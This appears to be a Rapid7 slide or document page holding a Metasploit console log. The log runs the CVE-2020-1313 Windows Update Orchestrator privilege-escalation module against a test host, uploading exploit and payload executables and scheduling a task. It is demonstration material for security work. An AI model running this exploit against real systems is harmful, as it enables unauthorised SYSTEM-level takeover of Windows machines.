 Exploit target:
Id Name
-- ----
0 Windows x64
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > set session 5
session => 5
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > run
Executing automatic check (disable AutoCheck to override)
Build Number = 18362
[+] The target appears to be vulnerable.
Checking Target
Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 5
Uploading exploit to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
Exploit uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
Uploading Payload to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
Payload (7168 bytes) uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\xwRkPNEKByc.exe
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\xwRkPNEKByc.exe
Running Exploit
Exploit Output:
Obtaining reference to IUniversalOrchestrator
Scheduling work with id 27373
Succeeded. You may verify HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Orchestrator\UScheduler to s
ee the task has indeed been onboarded. The command itself will be executed overnight if there is no user interaction on the box o
r after 3 days SLA has passed.
Cleaning up C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe already exists on the target. Deleting...
Deleted C:\Users\msfuser\AppData\Local\Temp\AJKMFimuPcD.exe
16 RAPID7